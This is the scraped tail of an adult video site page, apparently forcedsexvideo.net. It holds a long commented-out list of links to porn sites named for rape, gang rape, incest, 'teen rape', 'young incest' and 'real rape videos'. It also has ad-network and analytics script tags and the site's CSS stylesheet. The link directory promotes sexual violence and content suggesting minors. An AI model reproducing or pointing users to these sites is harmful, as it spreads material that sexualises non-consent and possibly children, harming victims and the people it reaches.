<!-- <li><a href="https://raped.ws/" data-ct="3548593952">Rap Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net <i class="la la-angle-right"></i></a></li><li><a href="https://forced-porn.net" data-ct="2651584768">Forced Porn <i class="la la-angle-right"></i></a></li><li><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://abuseporn.net/" data-ct="1619488661">Abused Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forced-tube.net/" data-ct="2917730288">Forced Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960">best brutal sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos <i class="la la-angle-right"></i></a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos <i class="la la-angle-right"></i></a></li><li><a href="http://maturerape.com" data-ct="936817571">Mature Rape <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn <i class="la la-angle-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://momrape.com" data-ct="1062842468">Mom Rape <i class="la la-angle-right"></i></a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012">porno vergewaltigung <i class="la la-angle-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></li><li><a href="https://vergewaltigungsporno.pro/" data-ct="2483455620">vergewaltigungs porno <i class="la la-angle-right"></i></a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448">4k teen rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestteenrapeporn.com/" data-ct="3724837171">best teen rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236">roughbbc.com <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn <i class="la la-angle-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618">rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn <i class="la la-angle-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck <i class="la la-angle-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn <i class="la la-angle-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough <i class="la la-angle-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie <i class="la la-angle-right"></i></a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	 <i class="la la-angle-right"></i></a></li><li><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex <i class="la la-angle-right"></i></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex <i class="la la-angle-right"></i></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site <i class="la la-angle-right"></i></a></li><li><a href="http://roughporn.name/" data-ct="1173937674">rough porn <i class="la la-angle-right"></i></a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; forcedsexvideo.net.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d425b10ebfa442e7882c30765fd0dd96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedsexvideo.net/css/styles.css
body_size: 4283
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(115,190,235); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(85,160,205); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
